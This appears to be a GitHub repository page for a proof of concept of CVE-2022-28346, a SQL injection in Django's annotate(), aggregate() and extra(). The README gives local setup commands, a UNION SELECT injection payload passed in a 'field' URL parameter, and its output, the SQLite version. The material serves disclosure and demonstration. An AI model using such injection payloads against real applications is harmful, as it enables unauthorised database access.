 .gitignore initial 2 years ago
README.md add readme 2 years ago
__init__.py initial 2 years ago
data.json initial 2 years ago
manage.py initial 2 years ago
poc.png add readme 2 years ago
poetry.lock initial 2 years ago
pyproject.toml initial 2 years ago
README
CVE-2022-28346 PoC Tweet
Impact:
• Potential SQL injection in QuerySet.annotate(), aggregate(), and extra().
Installation
poetry install
python manage.py makemigrations
python manage.py migrate
python manage.py loaddata data.json
python manage.py runserver
PoC
?field=poc.title" FROM "poc_blog" union SELECT "-1,",sqlite_version(),"3" --
127.0.0.1:8000/poc?field=poc.title" FROM "poc_blog" union SELECT "-1,",sqlite_version(),"3" --
Getting Started Mozilla News
test-1
3.38.2
References
CVE Mitre
Django